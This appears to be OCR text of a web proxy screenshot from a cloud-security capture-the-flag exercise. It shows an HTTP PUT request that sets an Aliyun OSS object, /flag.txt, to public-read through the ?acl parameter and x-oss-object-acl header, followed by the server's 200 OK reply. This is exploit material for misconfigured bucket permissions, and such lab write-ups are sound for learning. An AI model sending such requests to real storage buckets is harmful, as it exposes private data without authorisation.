 Pretty Raw \n Actions
1 PUT /flag.txt?acl HTTP/1.1
2 Host: hx-cloud-security-ctf-4q0cs.oss-cn-beijing.aliyuncs.com
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 x-oss-object-acl: public-read
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.67 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19
20
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Fri, 20 May 2022 16:52:08 GMT
4 Content-Length: 0
5 Connection: close
6 x-oss-request-id: 6287C738ED63F033317015AA
7 ETag: "C6F801C20A98BABECD0EB922047A4EF9"
8 x-oss-server-time: 43
9
10